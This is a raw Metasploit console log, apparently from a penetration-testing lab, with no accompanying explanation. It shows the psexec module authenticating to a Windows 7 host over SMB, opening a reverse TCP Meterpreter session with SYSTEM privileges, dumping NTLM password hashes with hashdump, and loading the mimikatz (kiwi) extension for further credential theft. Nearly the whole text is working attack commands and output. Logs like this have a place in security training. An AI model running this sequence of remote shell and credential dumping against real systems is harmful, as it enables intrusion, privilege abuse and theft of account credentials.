 msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 172.16.42.140:4444
[*] 172.16.42.173:445 - Connecting to the server...
[*] 172.16.42.173:445 - Authenticating to 172.16.42.173:445|LAB1 as user 'fflintstone'...
[*] 172.16.42.173:445 - Selecting PowerShell target
[*] 172.16.42.173:445 - Executing the payload...
[+] 172.16.42.173:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 172.16.42.173
[*] Meterpreter session 2 opened (172.16.42.140:4444 -> 172.16.42.173:49242) at 2018-09-25 16:19:29 -
0400
meterpreter > sysinfo
Computer        : WIN7-01
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : LAB1
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:23900518f88d6ec5ae40e134fdbb1959:::
B0 Weaver:1000:aad3b435b51404eeaad3b435b51404ee:601eab3fdfb146c4ecd8f800c987d621:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180820 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'    Ported to Metasploit by OJ Reeves `TheColonial` * * */
Success.